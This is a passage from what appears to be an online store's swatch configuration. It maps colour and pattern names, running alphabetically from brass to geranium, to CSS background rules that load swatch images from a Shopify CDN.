url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brass.png?v=1659562795);background-position: center;background-size: cover;}","brick": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brick.png?v=1659562794);background-position: center;background-size: cover;}","brick_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brick_multi.png?v=1659638762);background-position: center;background-size: cover;}","bridle_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/bridle_brown.png?v=1751045903);background-position: center;background-size: cover;}","bright_pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bright_pink.png?v=1659638762);background-position: center;background-size: cover;}","bronze": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bronze.png?v=1659562794);background-position: center;background-size: cover;}","brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/brown.png?v=1705338833);background-position: center;background-size: cover;}","brown_bear": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/brown_bear.png?v=1751045903);background-position: center;background-size: cover;}","brown_pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brown_pink.png?v=1659638762);background-position: center;background-size: cover;}","buff": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/buff.png?v=1659562794);background-position: center;background-size: cover;}","buffed_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/buffed_gold.png?v=1659638762);background-position: center;background-size: cover;}","burgundy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burgundy.png?v=1667316567);background-position: center;background-size: cover;}","burnished_caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_caramel.png?v=1729089692);background-position: center;background-size: cover;}","burnished_caramel_caning": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_caramel_caning.png?v=1744056409);background-position: center;background-size: cover;}","burnished_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/burnished_rose.png?v=1659638762);background-position: center;background-size: cover;}","burnished_saddle": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_saddle.png?v=1751045903);background-position: center;background-size: cover;}","burnished_sage": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_sage.png?v=1718909624);background-position: center;background-size: cover;}","burnt_bronze": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/burnt_bronze.png?v=1659638762);background-position: center;background-size: cover;}","burnt_orange": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnt_orange.png?v=1683038836);background-position: center;background-size: cover;}","butter": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/butter.png?v=1659562795);background-position: center;background-size: cover;}","buttercup": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/buttercup.png?v=1722946585);background-position: center;background-size: cover;}","butterscotch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/butterscotch.png?v=1659562795);background-position: center;background-size: cover;}","butterscotch_and_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/butterscotch_and_white.png?v=1705006200);background-position: center;background-size: cover;}","c": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/c.png?v=1667316567);background-position: center;background-size: cover;}","cactus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cactus.png?v=1659562795);background-position: center;background-size: cover;}","cafe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cafe.png?v=1659562795);background-position: center;background-size: cover;}","california": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/california.png?v=1659562795);background-position: center;background-size: cover;}","camel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/camel.png?v=1711994971);background-position: center;background-size: cover;}","cameo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cameo.png?v=1659562795);background-position: center;background-size: cover;}","cameo_quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cameo_quartz.png?v=1744061704);background-position: center;background-size: cover;}","cancer": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cancer.png?v=1659562795);background-position: center;background-size: cover;}","canteen": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/canteen.png?v=1659562795);background-position: center;background-size: cover;}","canvas_crimson": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/canvas_crimson.png?v=1659638762);background-position: center;background-size: cover;}","canvas_mocha": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/canvas_mocha.png?v=1659638762);background-position: center;background-size: cover;}","capricorn": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/capricorn.png?v=1659562795);background-position: center;background-size: cover;}","caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/caramel.png?v=1659562795);background-position: center;background-size: cover;}","caramel_whip": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/caramel_whip.png?v=1711485810);background-position: center;background-size: cover;}","cardinal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cardinal.png?v=1659562795);background-position: center;background-size: cover;}","cardinal_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cardinal_embroidered.png?v=1659638762);background-position: center;background-size: cover;}","caribbean_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/caribbean_blue.png?v=1674837287);background-position: center;background-size: cover;}","cashew": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cashew.png?v=1659562795);background-position: center;background-size: cover;}","cashmere": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cashmere.png?v=1729089692);background-position: center;background-size: cover;}","cedar": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cedar.png?v=1659562795);background-position: center;background-size: cover;}","cedar_crackle_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cedar_crackle_print.png?v=1711994972);background-position: center;background-size: cover;}","cedar_sagebrush": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cedar_sagebrush.png?v=1751045903);background-position: center;background-size: cover;}","celery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/celery.png?v=1674668077);background-position: center;background-size: cover;}","celtic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/celtic.png?v=1659562795);background-position: center;background-size: cover;}","chalk": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chalk.png?v=1686003646);background-position: center;background-size: cover;}","chamois": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chamois.png?v=1683038836);background-position: center;background-size: cover;}","chamois_mix": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chamois_mix.png?v=1683038836);background-position: center;background-size: cover;}","checkerboard_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/checkerboard_multi.png?v=1659638762);background-position: center;background-size: cover;}","cheetah_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cheetah_print.png?v=1659638762);background-position: center;background-size: cover;}","cherry_blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cherry_blossom.png?v=1705338582);background-position: center;background-size: cover;}","chestnut": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/chestnut.png?v=1659562795);background-position: center;background-size: cover;}","chevron_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chevron_multi.png?v=1714492590);background-position: center;background-size: cover;}","chili": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chili.png?v=1674668076);background-position: center;background-size: cover;}","chocolate": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chocolate.png?v=1718909787);background-position: center;background-size: cover;}","chocolate_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/chocolate_multi.png?v=1659638762);background-position: center;background-size: cover;}","cinnabar": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cinnabar.png?v=1659562795);background-position: center;background-size: cover;}","claret": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/claret.png?v=1698178188);background-position: center;background-size: cover;}","classic_cheer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/classic_cheer.png?v=1667249985);background-position: center;background-size: cover;}","clay": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/clay.png?v=1659562795);background-position: center;background-size: cover;}","clear": "{background: white;}","clear_with_black_trim": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/clear_with_black_trim.png?v=1683039501);background-position: center;background-size: cover;}","clear_zebra": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/clear_zebra.png?v=1683039501);background-position: center;background-size: cover;}","clove": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/clove.png?v=1659562795);background-position: center;background-size: cover;}","coastal_canyon": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/coastal_canyon.png?v=1718909624);background-position: center;background-size: cover;}","cobalt": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cobalt.png?v=1673973270);background-position: center;background-size: cover;}","cobblestone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cobblestone.png?v=1659562796);background-position: center;background-size: cover;}","cobblestone_stitch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cobblestone_stitch.png?v=1659638762);background-position: center;background-size: cover;}","cocoa_platinum": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cocoa_platinum.png?v=1751045902);background-position: center;background-size: cover;}","coffee": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/coffee.png?v=1659562795);background-position: center;background-size: cover;}","coffee_galaxy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/coffee_galaxy.png?v=1729089692);background-position: center;background-size: cover;}","coffee_gold_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/coffee_gold_metallic.png?v=1717637399);background-position: center;background-size: cover;}","cognac": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cognac.png?v=1659562795);background-position: center;background-size: cover;}","colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/colorblock.png?v=1716923884);background-position: center;background-size: cover;}","colorful_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/colorful_floral.png?v=1659638762);background-position: center;background-size: cover;}","copper": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/copper.png?v=1699476632);background-position: center;background-size: cover;}","coral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/coral.png?v=1659562795);background-position: center;background-size: cover;}","cordovan": "{background: #893f45;}","cork": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cork.png?v=1659562795);background-position: center;background-size: cover;}","cornflower": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cornflower.png?v=1698178188);background-position: center;background-size: cover;}","country_road_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/country_road_bloom.png?v=1754340849);background-position: center;background-size: cover;}","country_road_bloom_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/country_road_bloom_canvas.png?v=1754340837);background-position: center;background-size: cover;}","cow_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cow_print.png?v=1659638762);background-position: center;background-size: cover;}","cow_print_black_and_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cow_print_black_and_brown.png?v=1664362441);background-position: center;background-size: cover;}","cow_print_black_and_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cow_print_black_and_white.png?v=1659638762);background-position: center;background-size: cover;}","cracked_glass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cracked_glass.png?v=1659638762);background-position: center;background-size: cover;}","cranberry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cranberry.png?v=1718909892);background-position: center;background-size: cover;}","cranberry_and_cameo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cranberry_cameo.png?v=1683038836);background-position: center;background-size: cover;}","cream": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cream.png?v=1675095095);background-position: center;background-size: cover;}","cream_raffia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cream_raffia.png?v=1737560926);background-position: center;background-size: cover;}","crimson": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson.png?v=1666291692);background-position: center;background-size: cover;}","crimson_ball_chain": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson_ball_chain.png?v=1667316567);background-position: center;background-size: cover;}","crimson_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson_emb.png?v=1666627852);background-position: center;background-size: cover;}","crimson_zig_zag": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson_zig_zag.png?v=1667252686);background-position: center;background-size: cover;}","crystals": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/crystals.png?v=1659562795);background-position: center;background-size: cover;}","cuoio": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cuoio.png?v=1659562795);background-position: center;background-size: cover;}","curly_honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/curly_honey.png?v=1699906704);background-position: center;background-size: cover;}","d": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/d.png?v=1667316568);background-position: center;background-size: cover;}","daisy": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/daisy.png?v=1659562795);background-position: center;background-size: cover;}","damask": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/damask.png?v=1659562795);background-position: center;background-size: cover;}","dark_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_brown.png?v=1659638762);background-position: center;background-size: cover;}","dark_cherry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_cherry.png?v=1690486027);background-position: center;background-size: cover;}","dark_citron": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_citron.png?v=1659638762);background-position: center;background-size: cover;}","dark_denim": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_denim.png?v=1737561044);background-position: center;background-size: cover;}","dark_elm": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_elm.png?v=1718909624);background-position: center;background-size: cover;}","dark_iris": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_iris.png?v=1737560925);background-position: center;background-size: cover;}","dark_teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_teal.png?v=1659638762);background-position: center;background-size: cover;}","dark_umber": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_umber.png?v=1659638762);background-position: center;background-size: cover;}","deboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/deboss.png?v=1659562795);background-position: center;background-size: cover;}","deep_indigo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/deep_indigo.png?v=1690486027);background-position: center;background-size: cover;}","deep_moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/deep_moss.png?v=1718909624);background-position: center;background-size: cover;}","deep_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/deep_plum.png?v=1659638762);background-position: center;background-size: cover;}","deep_purple": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/deep_purple.png?v=1698178188);background-position: center;background-size: cover;}","denim": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/denim.png?v=1659562795);background-position: center;background-size: cover;}","desert": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert.png?v=1675095095);background-position: center;background-size: cover;}","desert_palm": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert_palm.png?v=1751045903);background-position: center;background-size: cover;}","desert_sage": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/desert_sage.png?v=1659638762);background-position: center;background-size: cover;}","desert_sand": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert_sand.png?v=1751045903);background-position: center;background-size: cover;}","desert_sun": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert_sun.png?v=1737560925);background-position: center;background-size: cover;}","desert_tie_dye": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/desert_tie_dye.png?v=1659638762);background-position: center;background-size: cover;}","dew": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dew.png?v=1659562797);background-position: center;background-size: cover;}","disco_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/disco_print.png?v=1666627852);background-position: center;background-size: cover;}","distressed_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/distressed_gold.png?v=1659638762);background-position: center;background-size: cover;}","distressed_platinum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/distressed_platinum.png?v=1659638762);background-position: center;background-size: cover;}","ditzy_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ditzy_floral.png?v=1682012865);background-position: center;background-size: cover;}","doe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/doe.png?v=1737560925);background-position: center;background-size: cover;}","dots_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dots_print.png?v=1674668076);background-position: center;background-size: cover;}","driftwood": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/driftwood.png?v=1659562795);background-position: center;background-size: cover;}","dune": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dune.png?v=1717637399);background-position: center;background-size: cover;}","dusty_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dusty_blue.png?v=1705338734);background-position: center;background-size: cover;}","dusty_coral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dusty_coral.png?v=1659638762);background-position: center;background-size: cover;}","dusty_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dusty_gold.png?v=1718909624);background-position: center;background-size: cover;}","dusty_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dusty_rose.png?v=1714492590);background-position: center;background-size: cover;}","e": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/e.png?v=1667316567);background-position: center;background-size: cover;}","earth": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/earth.png?v=1659562795);background-position: center;background-size: cover;}","ecru": "{background: #c2b280;}","ecru_daisy_perf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ecru_daisy_perf.png?v=1744747532);background-position: center;background-size: cover;}","eggplant": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/eggplant.png?v=1659562795);background-position: center;background-size: cover;}","embossed_amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_amber.png?v=1659638762);background-position: center;background-size: cover;}","embossed_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_black.png?v=1659638762);background-position: center;background-size: cover;}","embossed_cardinal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_cardinal.png?v=1659638762);background-position: center;background-size: cover;}","embossed_clay": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_clay.png?v=1659638762);background-position: center;background-size: cover;}","embossed_clutch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_clutch.png?v=1659638762);background-position: center;background-size: cover;}","embossed_deep_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_deep_plum.png?v=1659638762);background-position: center;background-size: cover;}","embossed_evergreen": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_evergreen.png?v=1659638762);background-position: center;background-size: cover;}","embossed_graphite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_graphite.png?v=1659638762);background-position: center;background-size: cover;}","embossed_honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_honey.png?v=1659638762);background-position: center;background-size: cover;}","embossed_logan_berry": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_logan_berry.png?v=1659638762);background-position: center;background-size: cover;}","embossed_mink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_mink.png?v=1659638762);background-position: center;background-size: cover;}","embossed_mistletoe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_mistletoe.png?v=1659638762);background-position: center;background-size: cover;}","embossed_shadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_shadow.png?v=1659638762);background-position: center;background-size: cover;}","embroidered_birch": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/embroidered_birch.png?v=1744061647);background-position: center;background-size: cover;}","emerald": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/emerald.png?v=1659562795);background-position: center;background-size: cover;}","enchanted_anthracite": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/enchanted_anthracite.png?v=1666627852);background-position: center;background-size: cover;}","enchanted_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/enchanted_floral.png?v=1666291806);background-position: center;background-size: cover;}","enzo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/enzo.png?v=1705338582);background-position: center;background-size: cover;}","espresso": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/espresso.png?v=1659562795);background-position: center;background-size: cover;}","eternal_garden": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/eternal_garden.png?v=1690486027);background-position: center;background-size: cover;}","eternal_garden_and_warm_amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/eternal_garden_and_warm_amber.png?v=1690486027);background-position: center;background-size: cover;}","eucalyptus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/eucalyptus.png?v=1659562795);background-position: center;background-size: cover;}","evergreen": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/evergreen.png?v=1659562795);background-position: center;background-size: cover;}","evergreen_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/evergreen_shimmer.png?v=1698178189);background-position: center;background-size: cover;}","explore": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/explore.png?v=1659562795);background-position: center;background-size: cover;}","extra_large": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/xl.png?v=1699906907);background-position: center;background-size: cover;}","fawn": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fawn.png?v=1659562795);background-position: center;background-size: cover;}","fazel_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/fazel_print.png?v=1667316893);background-position: center;background-size: cover;}","fear": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fear.png?v=1659562795);background-position: center;background-size: cover;}","feather_tapestry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/feather_tapestry.png?v=1683038836);background-position: center;background-size: cover;}","flame": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flame.png?v=1729089692);background-position: center;background-size: cover;}","flamingo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flamingo.png?v=1674668077);background-position: center;background-size: cover;}","flan": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flan.png?v=1659562795);background-position: center;background-size: cover;}","flask_caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flask_caramel.png?v=1659638762);background-position: center;background-size: cover;}","flax": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flax.png?v=1705338582);background-position: center;background-size: cover;}","flint": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flint.png?v=1659562795);background-position: center;background-size: cover;}","flintrock": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flintrock.png?v=1761847431);background-position: center;background-size: cover;}","flora": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flora.png?v=1659562795);background-position: center;background-size: cover;}","floral_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_emboss.png?v=1659638762);background-position: center;background-size: cover;}","floral_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_green.png?v=1659638763);background-position: center;background-size: cover;}","floral_outline": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/floral_outline.png?v=1675095094);background-position: center;background-size: cover;}","floral_pin": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_pin.png?v=1659638762);background-position: center;background-size: cover;}","floral_snap": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_snap.png?v=1659638762);background-position: center;background-size: cover;}","floral_stitch_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/floral_stitch_print.png?v=1664362443);background-position: center;background-size: cover;}","floral_tie_dye": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/floral_tie_dye.png?v=1664362443);background-position: center;background-size: cover;}","floral_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_tooled.png?v=1659638762);background-position: center;background-size: cover;}","flower_mandala": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flower_mandala.png?v=1659638762);background-position: center;background-size: cover;}","flowers_pomegranate": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flowers_pomegranate.png?v=1659638762);background-position: center;background-size: cover;}","fray": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fray.png?v=1659562795);background-position: center;background-size: cover;}","free": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/free.png?v=1659562795);background-position: center;background-size: cover;}","fresh_ginger": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fresh_ginger.png?v=1659638762);background-position: center;background-size: cover;}","fringe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fringe.png?v=1659562795);background-position: center;background-size: cover;}","frosted_pearl": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/frosted_pearl.png?v=1761847431);background-position: center;background-size: cover;}","frosted_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/frosted_plum.png?v=1729089692);background-position: center;background-size: cover;}","frosted_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/frosted_rose.png?v=1698178188);background-position: center;background-size: cover;}","fuchsia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/fuchsia.png?v=1675121682);background-position: center;background-size: cover;}","g": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/g.png?v=1667316568);background-position: center;background-size: cover;}","garden_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/garden_green.png?v=1705338788);background-position: center;background-size: cover;}","garden_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/garden_snake.png?v=1659638762);background-position: center;background-size: cover;}","garden_snake_and_whiskey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/garden_snake_and_whiskey.png?v=1659638762);background-position: center;background-size: cover;}","garnet": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/garnet.png?v=1659562795);background-position: center;background-size: cover;}","garnet_gloss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/garnet_gloss.png?v=1761847431);background-position: center;background-size: cover;}","gemini": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gemini.png?v=1659562795);background-position: center;background-size: cover;}","geo_diamond_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/geo_diamond_print.png?v=1674668076);background-position: center;background-size: cover;}","geo_raffia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/geo_raffia.png?v=1674668077);background-position: center;background-size: cover;}","geometric": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/geometric.png?v=1659562795);background-position: center;background-size: cover;}","geranium": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/geranium.png?v=1659562796);background-position: center;background-size: cover;}","geranium_metallic": "{background-image: 